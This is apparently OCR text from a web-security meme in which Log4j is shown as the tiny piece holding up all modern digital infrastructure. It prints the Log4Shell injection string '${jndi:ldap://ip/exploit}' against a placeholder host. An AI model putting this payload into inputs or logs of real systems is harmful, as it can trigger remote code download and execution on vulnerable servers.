 ALL MODERN DIGITAL
INFRASTRUCTURE
Log4j
${jndi:ldap://ip/exploit}
REAL
WEBSEC